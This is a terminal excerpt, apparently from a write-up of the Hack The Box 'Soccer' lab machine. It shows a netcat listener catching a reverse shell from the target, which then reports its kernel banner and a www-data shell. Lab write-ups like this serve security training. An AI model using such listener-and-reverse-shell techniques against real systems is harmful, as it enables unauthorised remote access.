 ~/CoolStuffs/AllOffline/HTB/Soccer/tools nc -lvnp 9001
Connection from 10.10.11.194:52850
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 05:43:39 up  1:33,  2 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$